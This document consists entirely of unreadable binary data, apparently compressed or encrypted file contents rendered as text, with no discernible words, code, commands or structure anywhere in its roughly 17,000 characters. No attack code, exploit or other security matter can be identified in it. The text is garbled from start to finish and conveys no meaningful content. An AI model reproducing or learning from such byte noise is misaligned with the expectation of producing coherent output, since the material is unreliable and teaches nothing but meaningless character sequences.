@���$5S�zEMlP�e�L�'C�§�$�Y	3��n��.�V�����@Y���++��Q�����(R*�7��K�{x�p�~�3!�L��G�8�~��uK[E&�@ ��0�7B@	��]��J���YI�F#DO/�9�����.�m��Z��BwA�m0~=Sf��bB�A�n�?��8,�Pm_��y�TF=����O�%�Ot���6;z �c��f��jo�T����pl�GǙ>�OX�@*%o�C��F���}WoY]��p)���cNn���k��Lh�&	��3�?�t��.2��}`΅�f��CI^��[�˾��t^�-vXP��r۬ߔ�/�^U���v:��Be�n����s�%�ύ&�Ğ�ҲI���e��ځ�ANw:���؟�Ȣ�U��[�(L[G���%����\�Xd�Q+�~�1��X�תXq&
� v�uh�H|�hFf�8����l4��~ΆZ��d{��.�����P��-1ީ|g�-�� ���F�lg�hxs?D�]��J���k�z�:��eu����΂��w9��8�m�����x<?Q"+�4��bI�$�<7�k r|�q�6x<�9Pp9�AڴK��E0X��Ҽ�畀�ԣ����ps}�%�[�}�Ү�?<`�;d~i@�7}�&�ݞ�gK�����f�h�"8�8TA
⎬��U��Z���v����w��E����UPq�����!V�xj]��#:q��:c�f��\>�k���H{=k�0 t�o��92�`�u_��z>�t	Z�By�r0p&��15f�ch��	@��ƭ�&�&�i���Io>4�]�p���h�����2 @��r�Q�֫Ƌp��y��]m9���< p@����5�w����6��Ŧ����4�q�x�v3m��Ё�K(H��\�!M�jU3Ӊ�xsc|�`�������:$#!�+:��6&{-9��(�x�"Pd0ds��J<Ez̸3�����R.����%j �
��A��<h�R�Yo̔R�W�e��&�� ��->j �j�-\a�RHI��/������ X��}D�C9%f��;��6����U�[��Z��2�^�\?���A�0�_�4���ڛ;l�@�iV�����*(bq@4�#��Rs����qy�LZ暈ALw��=�����Slt.v�T{Ǣ$DH��+yb�?1 ?eQ�f܋t<��p�TC��7�}v��2������$��_MO�$���@��\YZ�|flȉ���a����{w�Z]����J�����[)%�q�hC(#�����T�u�Ɋ��g�����U��~o�����L�����a;�|�!���{�+�Rү9w2�����|ަ��I�s��?CL�XPN��l��#��ƌ;�4���q�3g��x+�IH��2��zx�+jkn���۶���]����Ի��@7�t�A�̛��
D٫S���nlMEQ�ݤ�G�)#t �ւ���y 3�%!��>�|�{�м'Q�T�:����r�"���m)��.-�� 6��N�Ѫ^� ��造�@����-���˨�BX34,��� ���
oުz)���5$p�Ş�zpr�e�<�<M)�[#vd�0ט\���_��{�� �뉜9E�����ěsbJ$A'��AB;��w�M������ZR/��FC@Q�K���tmD�����ƕ2������@	/V;>C_M���B�s��x ��f��|ɫ��j�A���������l3���	-� ܅�]�w���S�7�_c����ۻ�L~�2{U_����?7OsaBFG���w�j��_)�M"m2�[�q�5�дd�[t\�E��y'.
	�	B��T�X33<��8�Tx��.��/��?B��������bC��gf���m������b�=$����������&��ln)��e�lԯ�v~��t��F+/�g�үN׃r�a�z��@)�r�ּĕ�f���ƙj��V��&�Q<��Q��a��5H�b���(������ԅHP���<�5�$JW�y�:�^��Uo��l*�yc
�l

R���[��'��Cp�0����a�o���?ȥAP\t�E_T�N��z����Ӊln�MT��Zׁ�Z15������e@���;H�R��9}n�d�9r� �_�U�l\k�qP,-�k݃���p��
��ױ��g��V������c����qI�4��b�� ��w��%8���� �9aV���u38�r���.�����7�6H�ýD1�eMz��r����)c}��`���<T[���Xe$pͨ��Yj���m\G�B�냠Y��'�,W|[L.��l�U���V�|t`-⤀����ER4-�MMņc2Q)x�V�,�DS�uʤHdR�i�?�:�@�Ù��;��	V�>�i�o��wL,�	�-��;wDͅ�����J�tٜ�+���ơ��m-o�}B�I7o��2�w�Q64���`����P�<�@��Bg,D0�MTw�>�8&���T���A�kߝZ�{j�5�Ɖ�R�T�Z4�f�x���:OC�6Դ����o�M*�ʐ:���r��T�Kn��ԚEE�+|N3�3J�:{�#h�B�<�D��T����7K�W�QE�
�$�H�:��Y;���:�<�`-��~�q.��������aܛ�tx�5	]�����֕��n��K��b�_ǺA��ኢ�}���m�F�o�h��U	ve%�a@��p�g���3��U`+��t/8��P��s=e�o���Qj�

;�G5_�wq7��J%.�%E
;,��\"@���g�U�9�@��=
4��mV�;P��Y�'��u��`�[5�ڙ�䶭dֳ�~z�%������@��D��	ߧհbs7uǼ4&�V�c�(�q��OH3�3Ρ��,��%�$����),�J�	�'�<�γ�R���<�ˆ)�)�5�B���</ׄ%@��-e���c�8$5��b��
�!\a����gc@�A�*�P���^�_�����NM�1$u����;p|#�Fo�\��0�|B��եi������tP�I�ޞ͐������Q�t
�N<B��������w�#<��l�b������[��7냮�й��g�]���z�o;�sƬlN������4c8?���i�nď�d^���`9�T���7�D��F��z�$���rN�v3|���^$���w��<%hSg3�G,����tb�gaz�E9H�	9�+�����z���`����g�{'ewaU(�֘ȿ����װ�s�����j�A,{��޹k�e�h����q�Lf}�G@�{>�0�n1捒���I(W��F��k��fy����wq]�q+�	(o�yf)(�/�L�j8Nߡo�%����2���C/dE��Y��#� "	�M���D,�Z=�oB3����_��Ǆ�lX�R�Hx�x̮x7r$t��e����5�wdS8%nC"�[s$�Z)=�L���{���j؉�u����
�T9�� B^c	��%&F1q��;\ė{wpk�G�O���	���f�����U(}JI�2O�Cs����CO&|�o�j X1�����c\���ع���ܧ�3X�W1�]��l���"XZ(D�
ǼF�m��V6���#�	ɷ_ �Ŵ�Q��m��-��]B����M*Jsq�P'V{���~��W��8Ɛ ������xQ��V8hca��l�%���*`�"@�Ll�eU[�t�w��MBw�t��A�P��h��,R/ٵW�/0�ǻn�)ԟg-��:�9}�Yfj�_p�v��G�5e�+М�e����3�l�h��*t,!iM܍���Ȏ���;���(�e�Q֗*�d�!h,�������>���<������ZB��94|��[��|�2ℑ��!���6���U���Nq:��r���:2��Wd!;����+���r�jT�¨u��+gʲn,��b��Q��K/M{r�-��tI��	�\�i{9lw2�솟�2���qB�H[��<�S���jv�ͰlX@ӌ�C�r�Ȯ��Kc���(��v�QB�|]L�-{ר��v�&�� �mv>IV ������A8m�p�>�7�&ס�"��F�v�<?��o�$EQ�U�|^�M�p�=����JCK�W,H H���aO�p<�v�r%_\��x�֙�6BCЋ~���a�Wv��C����F�IZE�Q�*%�9�M�L��U�� '3��G�WF3����2$fHBm7�VkB6e��j0Z慨��+��<l���~Ѡ3!o��}O�3�4JD�nz (�Ә7Ă�x?���fI��E���[<>������)�z$l�TN�1�������I�g�>Y����^��5��g�G|nז�t�� �o�c�U�J�{�SQ��7�j���]iQ��������kgó�v���3��&G�<hhP9����dz	���%C��M7T�:��x8�.3}�����?>/���t��� ���G3[MD�Ԓ(LI"�!�K]X��n'���hd	*um�I��uH�~Ŀ�p�y��!�<��jz~�E-X��9�/p�b2�@P+���Z��\�Ǹ���5'�����#	����,A�3(������҉ᣀʴ��^}�׹1��,O����nZ�&ݼT�Z��p/0qQ/��<p�?��1�4��s�§��ēKM�,�D�V�k���A��adZ{+X|<���'�j�V"����ECџJ~��̟6�B&��vh!�x7f$y������5���L$i����;�c�*�0�=5E���\�B�Ȳ0dv��F��m6�Ǐh�6��s�ә[O���+����!���[j7��=r�f��'�}�hz���+�2X�Z=�hq��#�T���I��o�� ��������n�i�|��#[�/��*��$:�K�={kk_�ϋtk*v��P��k������G�5���O�6�x�H�����o�+�A��bL�+�ԕI��C�)���%��`94s�΅�K Ω��Ӌ��}k�s��6�z�����9�'��*���f9s�H���a�>��?h6��Hb>�fYׁ�o�0����^�M�Y�9�	L��T�*�[f�<�.i�*8����[�7��E�ie���Њ��$P',�~�1�~�v%]"'���D�" a&�CN�o�n�x�M9q�Y� |�O���{Aף�g�hg�4�������J�nm�����]�B �]s��M1�n5�ԑ����!W�B ���T�x����5��&�#A��~m�Y��4�D}@��Dxc�g��w���b��Q�4X�X��f�iS�^B��9_ڙ�2l�������h*����Z$�����3ۦ��^ܢN�������%��e��D�<ZG˳I�C�n2��%7�Y��i�'�z��p��yݒ;�/��j�8��S��rB4d���@ua7��]����pm�w̠��^Zj�Ǽ�Äwi��";���iF���>��l�����Z�M���*�W��#p�x��,�N�F�E2YO��]�=�F5�oI���:�c�	}��|������aKk�d�V�V_�,��a����H��q�ẕ�7�M%�|�j�|�r	(6q�,����*|#��}(���'"�ó ���xp<#�s&�������:���s�h{�@����K2AIF�`PhўE����ͱ����ԑ�9��&!���M�����ƚؚ��=�d���A��JC���O}ouE��l�"Þ�aW�Y�>j�@��`ȅy��6�wo��|�	��`�m��M)��n]Ol�{���4ZDQ}C��o��CW��r���Y�O�B�B�_��G���Z��;�Y"Ttb���.}�ke����)�9c9/�wjq�Ē�
o�e��KE���?Y^�_��潠�\��dg����`�uu�Ӽqiْhd�g��H��J��B����Y}Y2�v�8��m)�+�e/2�6�X�v��Ck���a�鳍�wwN8���Z������]b������#� ]�:��J'� ���JP3�6�y�E}[�r����<O{�}���#����M�	A�f�{�t���賹"m#$��bߥ3��h�:�7���(T�h�V���f&�<�����FH��/�|,���"�/�T0�
R-+	�j��[To��ĉQ��5_��F�W��5�F����*r�2.b��Guj-�
z�{��*e��=+Y����܆�.F��d���`���8���a 3���^���ŝ�.��#I��Ve����S3PN֓��@(}F�Α�(@t��ۺo��n��_?�T��w{#��A�5�E��ߕ{�iz�#�d� �f���a�8o?�K���+���Ι�}�]q�_.�5����s���g�(M��0��/�(���<�����������X��-�>,�4����j���-{J�zn�d35. :����Ւ��#O�)E���R�Rzd#��'�n�'Ųo�DςU�����%�Ļ�Ǡ6����f~��@\���sLVD1	�{eU��M�VLo��[�R��I{����5r(*��,����п��K��	�?6M�.г����'�lg�&�-A�jO� �k��*�T\��	�k�sh�ʡO �8z�mpɔ�~jz���#I��5�[�CP)B��I�"E�/���M�Ew�$����0�������Qf�F�I���(#�6��X��jT}e���'�=�
�� 7����|�Z�U��ow{���D���R�ץ-if��h��$�;�8�a (�tZn=�h�"+�]��n�1�Ru̵�]褠XGU�IW��J�D��`��Cꍧ����5�#������)��r�H�r6�(�D��G�Q��4�b�]5X>�0�ͯ)R��@/�eq�ԩ�k�ȟn7�99���b�4���5��a[���iX��z��fճ&6��
�̰����)y΃5��w\�U!Hw���p��2o(P��W���r��k�0!pAܫ�D����e��Wa���c���f%�[ڼ�D��l��|�qR��7gh@��u���^��<�[ @\ǚg��ˑDyV�:ɍI�P9�Xɔ���Ӛ\�f����V�]��RHJ�2���;��
�,R��rs��(�u,���p��dP�_�e�U^DEiR�D{�^��d�l�l�<Tc}���Q���y��:l����rJ~o	ʵDE������<�,�������T����8M7$vo<�{[���Hj�	�x���s�R[G�آ&�)�B��_O)`�����3�Le9�Z�̂7�qK�u���0\_�&���EM��V�X�UZL� �����6�&�}'>��Z�H���XQ�40D�`���Y\��L�Bؓ@�����O��Q� �E�`�y׾-V&joQ&:��(�� ��h9�������;�� ��RԬ�N�as�mbQׇ����g��_�3ԂD�����;�s��E�F�Y�-oY��A�_߾' ��V��hY(X�X.�_�c|��� ,j�������i�Y�7�֨L�/��D)�HF�B���Q�xǚx-",�f"w1���B��)�ƒ��=�C���ZR�9{Wi�x.�gn����a�?�I�WwO� K�A��a�>Z,�����\�0�������I"�i�@f�רH(��l��g㍩�c�)i��9h8��	7�[$��v��>�S!�Q�\����5�@G�n�I�Oື8�w&.&��[F��?��id���S��$��A�A��x��wR��s�u�w����3��i:,u>�T?X�a`G�6r���b��>�V�l�C�wGC�fZ֔qDNVB��B���EVC���Cv^�S�e��g��;)*t����/H�ep��pKW1:Ú?���>�٬�B��7g�I��^�w�p�� �������84��g��]U�N�����
v��6>�w0���>��`+Q��F/U�7eA;���v@�U[ʨ,V��w>�[��f���#�n������i^X�Q�� O��H%ŤKY�4�	�;��K��F�.�_f��>k�A����N�*w��r�̦ˀ!��ɋ��S7��U�At&�m�,��kڐ;���$YD��T���&-��&ݧ=-��� �E$�E_<~u&��r��A?%�W����g�V�{q�X�1T���ET�~u����ʒ�%�2�	�؆]�7���f���L�nv6GLb�.����>�������Cm�o��Ր
)�o 3A<��6�r�>W�O�!=�_Ȯ���t���<noK�h��,�#!8�6�~�j�)�|���fl���Iz�r3���,6j�#�M�	>�MhP���~x��6���U7|���<mwdN8�;�/E.��.���XA�r�yn�↖Xv��`�*���aW�X^C3���=�#�M�'s/�,$�z���W��i��C6^#"��-��������.-����6q��.�q�^�ս�g���G����Vq��O ��%�0B�f����b��l�o	��"�� _�ʺ���fq�ۋ26M��t�����Y�¹�d��\�2ر�ɩ��:�gV�`]Y#_���s�)�=tF��b����n��_bn���6B�
�>ޏ�}�[]����b3����,<�NC
�������� IX콢�s�bc��c������3y2�U϶,���Ik�(������MB�����ߩ���)FF4I�Bٸ.v��K��g�"mu��5���/�NǠo ��@�I?�D�ɃC�l�<��o�H3��&�2�� �{Yoe-�i�Pw�W�Gz�����
5��`��pT��Ef/�{QB�WV1���B�>�Ȅ�q�+o�D���+�e�ߟ�+�p��/ۃ�`��-�e�_f5lW#7{�XMh�;�J��U��ΧW`�f���r����.YD�`)�fy�hi��ޘs�G�| ��m��|�ջ��OsrYb����+�h[�Ϩo�ى�b��^T��C�c�Z�Mυ�y��E�k��g1WYJ�pI�٪b�{��X��)H*)�~Z�g��9�qISy��3�.eQ�����u���qx(�FT��v����K���1R�	��͎� ['�D#H8/�--s2����2����{�ڬ��U��̤+�d�8���?�x�xA.��A <��YS*��%��z��Er���E���<x|�s�Ã��c<�i?c3�0�~��i����:��[����׀$� X����I5�W߸ƩL&r�F��	���OT��� td�QL+�m�Cܗ�-@�k�4���-N+ v�ti>��Ne��g�
���K�P����]�M>�+�~��)0�t�aSH\�w>�$%�d��v���7,��w��_䐥+���D
F�苒C�܉�ܿ��-�t)���N��E<����*��������nn��?�j����?0�� }���;-�]���HJ���Y�bə�=^.�,��w����}�_J���A<X�uzw^�xCUj���5֨�Ojq��b��7����ajq'����=��V� zQ����lytA�D�'w���H) _����{"���+���B��!�?��K����)���f?��69cj�����y�� �^˿D^�����iP.�5~�^
�f�G��"�$�������JW�ٟad1K��������ŸA��"�K"30{b)��FBK�]��Fb�$�������g����ǜ�4qWo)�bg���5���~=�C���Ơ���f������=	U���j�'�u��u�S�ޥf?aO�x�v%G�|���XK䆬�1�����4��T�1�������l�}���7���w#�wƸ��9�Cl�rן2��?K;�)B'f�͏Y�z����v��K���\?���o�y\� �����4򓋐6�hӺ�@f.��kDt.�G�Ų.�&�;�<�g	o��@��F�|`86��W�7����9hC9�_�;�4�,J�}����;]t��vfm2�l���\�0�^�\{j9'��|�S$��e=��)���t��&�)��hx��Q�5�����B+M+��_�C��d���^/e��`�'��$���mxqL�`|j^��I�i�N
�{b���cS��G��yz���D��h���0w���:K���\�:w���+B�u*��m�k*j��(=C�G�8�����r���[��T�@�ik�@rD�q:� �J�bj�e�u&�)5�\���Y�fo��!�oF��O��Ā�c�Gd{#��S���~QkCPB�C�p�SH���)���ւXՎ�?�Fŀ���֭���|�{;�
�w�H�,�ndIa�g� nh(-b��)���	�(9���aͻc�kaM*�h�W����B�v(ܱ��F/;��eە�i� �7���ٌ�<�v�4 ����įa����U�{w��ʱ������5����D�-!���	���س�q���[�!ǴP�w��kY7�	���+�-t�i7�6������lE����=�蘥�^��|��z`F.��֠�E>�0j�-���橙�w�(��8��"b,����0���')|���C�N5A�kMESn��Z(��Ӥd#� ��;̂�rS�;ؤ(�M�N�D�"�0�d+K��g4�S���i�Q6ό��^��rulռ=�oڦ���pv���D��A�Ԡ��]�\(��"YE��5�F�Ϋ����}x�%Rɺl� �''ǆ����SG�L�l�/��{�,c�hp�v�S���4e����i/ {E�8~9
Q8=���P�ֲ�_�5��J��j�c�rS`� ����:bc@KDE�b6ݏ�X�æ(���2�nϻ䑜���VvH�c��nT�"�:E� ���bƂ������  =�+��a�r<]�����h�����MI����+���S��� k��������6�t(9(�lX�̂A�3S�oe���ZN�q8fl*;Eu��Yn���%�1�"��ޓ�\����G̈��a�wngO�T�C��:t�9��������>b����a�~��|���s�(M;��w6 ��ӄ��f�\�TAJ���c�m����h���������1�
F|o�c�K��v)���~��k�d�'G�����IML���Of��Qtb\�E��ۣ���-��p!L��Zi�T5���Xی��Ǘ�҉g�E�����k��vE���c��g�v�39L�Oe P�\o
�~N�+j��<�b���0_i��e\p�AfNq�6�_�
p�&Iw���g�
����\#�N��iͣy����w����?zN��cɵ4^��XD��d�nM	� ngQٴx�?��&9x3��X���VD�����?LZp?
Q��	��Sr?����R���}.����>gt�Ȓ\8��p7�$�?�T���t�����6B0t�[��=c�c�+d�|��հzC�ttA���ƈA�m�V�-G�_��߻�G��ps��A����� W�3�N=�b䍔����@�Gg��pq���>`��7�o��s��
�I�*����tV�O�ՂFUIȄ����~-_�/��q�^�jŠ-t���^����gUz� ��1�XL8�$բ0sٕ��>)P�A��������`�`ЎE�����q�z]A�e�(zu4t�9�|[������y��Z��E�v��}��&|���Xl�/����#2�Iofzҟ�N���%V�e��w�	%As��z�هʧ������ �!k ��!)r�C������mL�����3����Q�׹�%�"�_�z.�OՓC�t��z���:�+- }޴cIZ����5#���7Q�I��qdᭆ�_U�9�-���3-�O��.[N��Oִf*���>���W�u#������%����{����Y���Dz�?�_ �!H��Y������NFk����I���h����������
;�V�M?f�'�Te�J����/�<�2r���p�c��o��_�f�|���_3Wp�?]�_����.�%����J�����K�Ij�w��(%�<��(t�A�ؓV}6��F���H&���J���d^���C�����S;������ ɔv��Q<کn��*5z
�
����~y^AP�N��H
R�ԄV����aF��#��2��pO�&u�7��ڑ'/&��nfy������bi�J�ݦ��8�������8�)o;G14wa�+��(/��H�.1�Y ��p����Q��^^c�x��m��M��Z�:���w�g��V�ّ�����:#����y�z��������L ��"��aj0=���+�5f���u�L~�^���ȧE-��9�$ݪ簛g\�v���dm���4��#��m(�3Vd����j�@' ����n	�ғ�oL�_�8��A)թ��+� aB��e_�7��a��J�ͱ�MNC��)�m_�X�����?{�CJ"Z(|��k����D٧�)*!Z>n�0�$�^��@m�M�Ym���Y�!����p�
�bB1�gz��
D��ְ�o�= ���F8(6�ŗ�A�g֏]49</�}�����*â�D��} �/��j�� ����c�����=i��(�"�iF�_X�&x�˕`%�-i����>�v���� �������0���'���6��e�	�k�!҆��x�x�c�0ƨg���ި�3�}�ua7b�`ك��bY�@d���ٲ�U��n��C!m�6̴�����L�S�5�M&n�&N5��X��i�H���	�	߿w�F&������(������֚��T�z�"�eٟ3�_�P�~a+�,������e�xS���}���"p6~������y>Wk+ �
���b�(|U'5ކ�v��[^�����-՞mQi��N8�jE�Q��6�t_X���J�q�W���;`0���YC��,��j��NF��'ܚn�＝0���PM�$�v���a����[�)�R���~�=a�4*�{��-<�Lt�/;�ΥT4:�xہ��֘�U8�L]�u�g��1�M�;�	�Z����&R_��i���h��ڮ�4�I�a:���:�#�碶w�	�G�����:5C�<yO�7#�ȱ����Q��i������arQ}�Ѣ~��J��ւ!�z�<��\�Y�^7T��n�$0>�Ѣ9���%���ˏ�+@�S�;O��r�ɉߔÚq�N+��P-��U}���6���:#hc�M7��p6�{G
WP."&V,�x�������k�U^����""*�\-4ydBz�mz�XT�M�V�
I�����-Ȣ����u�^���,&�J�9UϢD�����G�����7���B�
� <�[(@^��b��j��w�s$y����^��<�|�<9,�Иؘh�w �.�fD����d)N�R�F�*��{nջ�܎��W�^��Q#(��*��L�u*{����2�#�|kc�P�P�/�r7�W����u�y>E0��P��	����_ۃ6�!+����O9kE��֢��z!�_6�w7
J��R����ҹ��ye�%VB�����˔�$�V\r�̀�2�% �kf>h�7N^j2]�O� ɣ�1�0ze�;�Z��a�?�WB�qV�P��C�g��d2a:��t^n���&5ޔ=��=���>����\�L�̮�����M\�_�z[����L�o�r��6�+��i�1�����U=F�ؐJ�,ǡ[��룠n�C]m�*[��w�zo*. Y`�qM�sm6ȡ/���b�9�!OvC'��њ�d<��9�� ��e.��©�C�#�T��D�C��Ot�_�n���`�}���0��c-a��N$y8<��H1^��)�B��Z��%wz�3�?��L'9��-?;����yf>U���=�)�er�w��"����ެ_�K sZW^�<b8����R6,�=ۆ3���Uq8Bġ�W��&V1)�C<���^�y�+��/H�GAB�|�,�$�{�g�?��ۡ�=hC���c��R1�szXV��Op���GvD�MV\_��~�P�Ѫ���Y��H'�_X�nvٛ��'��oKJ���ɠb7��Б:�.�^�x�Y�b�
&�H"X�Y�����}4Rr�n�©oX}oۆ�}��ӭIAY��h�D�v����PŊ��n���
�\�ђF���u)d4TS�?�+����%b�ZM#�ˁ�VG��������τ�/�Ot]VC����,�?�Kک����$��"�"�����q�u�)	؉�e���ʜ�Z_���h����	������U��2�Éz1"Et��ޡ-G�^��t�0�A�<���ώ��g�-C�|�;C�le	$[9�pF�4	��p1ژP��y݁6�vW�tfc�;��(:? P�m�/'�Њ�m."v�x�$~��K@�����1e�LxO[s�I�T�Z`�,V�Ҋy}��gGU�QH���z#$-��6&��!�+8J�u�O��-�W)��v�d��2
*�Q� z4%��bjV�p$ Kf��p�}͸���w��V�0���Ա��k�j$w��-�6�Q1��#��
/>�H��Y�CU�#ԅ�# ��=!� f���C��\~m^Mu��/��*��	�U���Xz��6�����/1)�k�=~��c4D�%�x��%R���c2�r��l�n��~��R��Gc��"�U�S�F]Y���CsOz:P�b��hEsc� XV�����ڪ��?C��t����Y<���Y�X��@֝4y�x�=�(?̓ں&lif��5�l#����p�~-����@���v��/�b�ۺV)�ݨ��5Cu�w���ut���!��{Ժ:9'��?��2� 
!�	�ƊBSK�Tn��G`�g�^;�X,�__9����Ջ<�������
Qv����b(�ѡ�h8�Mb�GA�>2RN�O<ϋ<�szc=�c9P��+`��@,xK���t��jGy���'�3���4���^(���u���C��.��m���Y�@�o�<f�Om�2�X�]Ds�O>g�Ѱ��)����ZkWi��+����M�TH=�K$P�>�yk�ب:�k�
�f��)���1�É{"˴�ݛ	���F�<}2@@�ӂ�z��}�K1P摉_g�{X=��wH�3Ac��]��+�=Oghw��{��m���BL�[�����b�M~;�����T�L���\a�u[�>���h�;�T�E�H~�};��*��x��H��M�˶�յ�K��9�]0q��y}ga���*Je{t��%�N�s��r��1�K�ڴ;یGE�DЂ�&��e�V=}�Ȑ�P`a�(	��lڑ�/ �� N-�p��F�y�2e�v��C�n<�Ts���XokA�5������ ѩ1�VS��d�z��e�q��ź��ힽU�zo'ӑ8����s�2���z�{���gӷ�W's�ō�ZIt&���}�e�)�����1HL���C��2��w��>��FE�*1x�6����~��&�����O�Is�b�d�v0�/�/B2DP,WGd��l�'�0�\Fla�`ҷ8|�a�տ�`��۲8V{fK�˭v�����V8����j���W�R�KB9�R��=U0�ʰ_�o�Jv�"�
6~���>w�iF���¥({;�r}��9��'mu}���2i��m��.P �b���k��SR��z��7��2���k?p3���u�[�����T<�9qC�� J�Bs�v���sPz��x �v-e�b�� N�KSw�>0�E!��𐘕�I��vh�H�O8 |&��1�!��w�H\��Mx�s���L$P�3������м��#�kS���]'[�����JR��e�؆(�+Z���۸S�"j�/��F"���s��*�p^"@A얘0.BЀ5C���Ar�}$M�,�ą�ow���~��;=��n��ث���*���Z��r�+�.�`3R�M�f���e�����;؇1Y�����/Ա�t�6=
KElRdHt��O��*��=��O�Y�48���!�8C���՟zX����*�������sBh*��&��b��#k�����|B!q���CD)E3�^��I��t��%����U^�AU)�qc��t͵hsǹƄ6��-�L�q!{\��E3��}r�Z�Ս�L�Ҕ�mY+"�KNB'|�҅��l�����60���j0���t� .X���o�=Kz!�.@�}"��-���}�v'�B�ei&���=C"=�D
�o.x�N0h#��ngPd�=E?J����]((x���s�r�O�#����"�&|!n���V2� !0�J(��M1��}D��cdy0s,<�eA��� �!R#VGA�i�7�r׮x�����FdF`���lx�$֚w��>�>���?�~V�[@�%eQ��G�w�.\�^��~ �/����â19�Pf��:�^��_�|�u}q`R�h��1M�s���m��s_8�@W�p3���>Pn?WCA���}�$�˷�x'G�1WΎ�:��W� �b�)��Q�	��RE&�t�b4�5SmJ���f�"pz홧�!w���Pd:�)��GM��l-c��wz2�7r]��z����-z�o<zY��U�@p�u��M��l�� �Ot���M�����ܮ�:-@�<k4���m�67��/��rF%�K�Foُ:���ݡ���&g�^:��F!ɫ'>',D�g}n9���п��o��+2K<�� �Ŕ�ԣ>1:@��I@$�j�v��[Bˑ]1��bD�>w�O�~.-T����)�L��Ha��K��0V2�� 9�cڬ����(���Im�y�ɑ@���@D����ΰ�< ۋ����|� ��5��:��Mbj�P07r[���T����Y't���ꜭ��H7�v��h$�pB8m�쓤cv�6�B~�4.jپ��L�Z�gl?�p���:V~���p���3��
�������"e{��c��F�s�8��H�5-���L��������*���@�����Gu1����n�v�^�~�,��-4��٪I��PFWo^�к] ��1^p�Z����z��mҏ�r��T�� ��_����'4G:R77e�x9c> �̈��O�$e�ջ�N	WA ��ecє:$��&��c�^O�zG,�\��e�X_'�x�M1�6tF"	˺hc��zp� ���t+�VX���Kev�m(����%��h[���[V�]�d�]�XQ'q�=�oT���d�?����*�u@6��͜�բE�x	�wW��6Q���Lc�~�Lu��}���_�C�e��1�d��[;��I�g"��Ŋ�c��P(�H������l�:OdOB�f�� 0��6�o��uܘ3%7�?v��;?7j�H�w��j˶���x�[�A��U���gqu��aUT��VIѭ[D���M�H�1:^���(Zk�����n�����9��vq��%�Ç��2��CF���x
�$�sa�]C�0wͰA��} Ɓ��G�/��n���� ��p�AĹ���Ց.�h
��o����R�q�c�!e�������NbJP��9���)�!���/x��L]0�z�'Ä@���?���T�S���>�9������*��>=*ij��!/�I�y��M�P��9������Ga�Q��$6B?��8T����%TH=������S���$Knb���'z�g�d�$�v�Q��¡��T�/T�:���9{�P�Y��ߵ��������Y*�J�h�?D����k�\=���.t��nL^�Yly��.Ԃ{���eg4 /uKs�),wl�"���dfB$ k�K ;���������a�!�{���q�y�z���e��6�t��/�@��t��t���.�@�Pi�r��?�I�1���w@��<���êTwU4O$;��Q���k�J��Dۏa���:	�;Z����-�[;�J�������A���e~vE0��1��~ �i�h��K�Q>a�wx����6���ljoBF��μ����V��B�����2h_��s7}������)�9�;\s��R[�.�*щ�i�wMi���ar�b]��h�h�5Fk?$}@��`��?��ft�����Y3�=���*&�� <
f�Βm\?�Rҧ�
�{b�w��g̘_'�I&J�7�в��sF0W�4bG�丑cc���s�r����(-rN�g���l�߇�k�#���.	\~��K�{]�XCg���$մ��u�*��=y�9�ڑ��y.G[aNG�\��E!s6���)�����$V�X��:Q�I�|8�J��f�_����W���f�C�19[z�8~gX�F�#��{�;N��_���QN�$�|�q�3�S�wW���[� )��
�q��ovKhB���/ݴ���f�"�0�̴,�7�������`
s�@ݎj������U$��F�m�
�(xy��=�*���#Z���_[�&$0�2N��o�1S.L
�S�-O�؜	?�w�Njy�ɐ.Ъ��(����QJ[=D���LG�"%U�rЧ1�`�p�퉁�}^��.�3�w�0�"`���]^�T�v[���Y�R/�k�C�5�M\�~Q�<���Ǳ|y�n"��!�V�d�[�ƭ[CF��.�[�X�t�a��-}����sQ��}	8h�U�N�#�������p����m��'�y��|�*L��fl���u��'RWPr����yO�}h�c�@?�3^�I�[Č��y��Q���N{x�5ٌ�ƖGjqH/n��w�� ]58`�~��;���<&qek@Y�H���}�r�!l�@�����Q1���,1�L��-LFK(�<wb�
�CK2�s�}��Ļ�ސ�7� nV���;"B���e'�(nUǮo�`��=���+B�}܁���O~���p�Ë!��W<j��F�QggЏ���n�1}���1�&�܀Yv��L�)�{�L�fDGe��-7�t�|b{J��IZ�o����_�;Jx#����x'��W�VS��|W{���9_߰�&DDXD��]w�ouѧ$R�/�P�suv�;Lk�Wf>lO/�P}/��|SE�Q1�ƾku�K�Ai��t橍g"�ǘ�T���Z��:l��}Z���{�/�~Xfp�_!���ZT�Bs�R��7���˺��S�W`"u`��b���,�=��(�{i5�&VV�"/BNm�r��	�A�=�H*���rv�ܺv��x� QP���R=�2���Y��[ֲ�/�>܏0�s+�$�^H�Ty	>�gm��b,�#�"�=�)z��|,*��~��K&�E��s�Q霜�m!��B`��h�ݝ&�Ct��{�t�k�M~%)�8�/��81�+�����e��л��F��_֠��M����%�����%m�o�+%r�_�Z�q���l<,hPʋfS;�X%�n����<X*0B,'�RT��o�Sd$��hkٲ,�|鴻UOB�1��Q�T0ZU]�%s��n V���\Z��T���L��\�".��lr�Y����8\���y���'(߅�,� ���`�n�~B���P6tVp@k�=(M��Ҙ{�釾H.!�\�aCBqEH���[�c[��Bw���H�I�*�sD��y
^�x�f�kZ��n��}FMFN��^���z#=vAg��j��U��z1�^Yv��ڃ�:cUOj*�|m���!�ɟ�Vr�nOl4}���83���9�L�v�r�Jd{�����r���`*lq����GU��P�DL����n�ZdӘ��bN~p��W���=� W�ڈT�i���	A� �f�G-/�jf�R΁P���P���x���#A������L^�f9�Ś֣��+3��4w�_�X�w��P��9�Yu�t^�l��yRq��K���+����ݻn�3a��J�@,H���Zq�U�x�r�-.&2l/|�f8 �̈́��81�ٸ�Z�׃�]�f3ĚF�7��I���z�7p��:�	$�}�L��jwZ#���z����~���]���4t�6�u�S�� �?*�Ke�'%P���NSj?��mKʃ�Y!��%��*j �J!S�Ko;�kr;ґELB�������=�r���(�E�V��jfaD�&���̢_���Lf�iypឳ�ƪ&����9-��ݮ�W�1��$�ԃa�굲�D�-����ys��<>��3��Cp�Ng\;�i$�����P1����l�y����'C*+o���1�r�4��JOE�<��9��6ׯ��2o������')�D��y��}�j/ψȺ2ɓB�v�>��cʽ}��픕Ȳtz�Ig^$���utJ ��\:��d�$�v��wr�b`�T�d�����|���i��Z�Χ��9�H�*mFpwʒ�?�`��J�;lm��.�`��T��?D<�+���*����*�qQ�����H�j�߯Y5~g3 =�*��z�H1h�O/Z�����}��jƟ��y-`>��.��	#΅1ܦ��>�^<H�LpN�ޑ�2���`�� oS�3��4�c��eo;��s����M(������~✉��'�J�qD�,U�"
